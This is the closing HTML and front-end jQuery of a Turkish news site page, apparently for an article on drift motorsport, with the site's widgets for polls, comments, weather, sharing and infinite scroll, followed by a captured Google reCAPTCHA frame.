href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'oNrQcrNpqFx2LpWP14BwB077El6kHPa26Ygoyh7N' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'oNrQcrNpqFx2LpWP14BwB077El6kHPa26Ygoyh7N'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='9082']").jsSocials({ shareIn: "popup", text: "MOTOSPORLARININ YENİ HEYECANI DRİFT", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ic80kKD8CW3HQRg8lkx6hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769640751740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>